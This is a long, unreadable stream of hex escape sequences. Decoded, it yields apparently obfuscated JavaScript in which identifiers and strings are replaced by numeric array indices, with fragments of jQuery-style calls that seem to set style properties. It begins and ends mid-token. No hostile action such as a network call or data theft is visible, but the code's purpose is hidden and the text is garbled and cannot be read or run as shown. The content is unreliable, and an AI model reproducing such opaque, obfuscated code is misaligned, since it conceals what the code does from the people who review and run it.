C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x7D\x2C\x33\x36\x30\x29\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x33\x36\x34\x3D\x32\x32\x38\x5B\x30\x5D\x7D\x7D\x3B\x32\x34\x35\x28\x33\x38\x37\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x33\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x34\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x35\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x36\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x32\x34\x35\x28\x34\x34\x39\x3D\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x26\x26\x33\x35\x39\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x7D\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x32\x30\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x33\x35\x38\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x33\x5D\x2C\x32\x32\x38\x5B\x31\x39\x34\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x7D\x29\x7D\x32\x38\x31\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x30\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x7D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x